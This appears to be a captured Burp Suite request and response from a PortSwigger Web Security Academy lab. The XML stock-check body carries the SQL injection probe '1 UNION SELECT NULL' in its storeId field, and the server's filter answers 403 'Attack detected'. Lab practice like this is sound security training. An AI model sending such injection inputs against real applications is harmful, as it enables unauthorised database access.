 Send
Cancel
Target: https://0a6900f304f542e5813bd4a5005b002b.web-security-academy.net
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a6900f304f542e5813bd4a5005b002b.web-security-academy.net
3 Cookie: session=4rUBimW7DOyK8fkIKDuLpRuXG3WWQNdP
4 Content-Length: 125
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Origin: https://0a6900f304f542e5813bd4a5005b002b.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a6900f304f542e5813bd4a5005b002b.web-security-academy.net/product?p
roductId=1
18 Accept-Encoding: gzip, deflate
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"